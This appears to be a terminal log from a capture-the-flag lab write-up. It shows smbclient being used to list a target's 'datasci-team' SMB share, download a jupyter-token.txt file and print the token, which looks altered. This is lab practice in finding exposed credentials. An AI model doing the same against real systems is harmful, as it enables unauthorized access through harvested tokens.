 ┌──(d0b0㉿kali-linux)-[~/hunt/ctf/thm/weasel]
└─$ smbclient //$IP/datasci-team
Password for [WORKGROUP\d0b0]:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Mon Jun  9 13:14:51 2025
  ..                                  D        0  Mon Jun  9 13:14:51 2025
  .ipynb_checkpoints                 DA        0  Thu Aug 25 17:26:47 2022
  Long-Tailed_Weasel_Range_-_CWHR_M157_[ds1940].csv      A      146  Thu Aug 25 17:26:46 2022
  misc                               DA        0  Thu Aug 25 17:26:47 2022
  MPE63-3_745-757.pdf                 A   414804  Thu Aug 25 17:26:46 2022
  papers                             DA        0  Thu Aug 25 17:26:47 2022
  pics                               DA        0  Thu Aug 25 17:26:47 2022
  requirements.txt                    A       12  Thu Aug 25 17:26:46 2022
  weasel.ipynb                        A     4308  Thu Aug 25 17:26:46 2022
  weasel.txt                          A       51  Thu Aug 25 17:26:46 2022
                15587583 blocks of size 4096. 8772709 blocks available
smb: \> cd misc
smb: \misc\> dir
  .                                  DA        0  Thu Aug 25 17:26:47 2022
  ..                                 DA        0  Thu Aug 25 17:26:47 2022
  jupyter-token.txt                   A       52  Thu Aug 25 17:26:47 2022
                15587583 blocks of size 4096. 8920676 blocks available
smb: \misc\> get jupyter-token.txt
getting file \misc\jupyter-token.txt of size 52 as jupyter-token.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \misc\> exit
┌──(d0b0㉿kali-linux)-[~/hunt/ctf/thm/weasel]
└─$ cat jupyter-token.txt
067470c5ddsadc54153ghfjd817d15b5d5f5341e56b0dsad78a
┌──(d0b0㉿kali-linux)-[~/hunt/ctf/thm/weasel]